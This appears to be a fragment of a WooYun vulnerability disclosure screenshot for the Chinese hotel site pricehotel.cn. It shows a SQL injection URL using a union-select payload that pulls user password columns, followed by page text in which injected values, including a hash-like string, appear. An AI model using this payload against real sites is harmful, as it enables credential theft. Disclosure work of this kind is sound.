 www.pricehotel.cn/hskxread.php?id=1642%20and%201=2%20union%20select%201,user_password2,user_password,4,5,6,7,8,9,10,11%20from%2
亲，欢迎来旅宿网! 您尚未登录 [ 会员登录 | 免费注册 ] 订阅到邮箱 加关注 收听 设为首页 | 加入收藏
PriceHotel.cn TM
旅宿網
中国第一空房甩卖平台
首页 空房甩卖 杀价订房 出价订房 短租公寓 住宿攻略 国际酒店 酒店加盟
热门城市酒店
北京 武汉 厦门
深圳 成都 重庆
青岛 苏州 广州
济南 恩施 黄石
您当前位置： 首页 > > 808xygg12040380
808xygg12040380
发布日期：6 点击：4次 来源：5
e354a61db4831cf3127e81e04aab4e3f
www.wooyun.org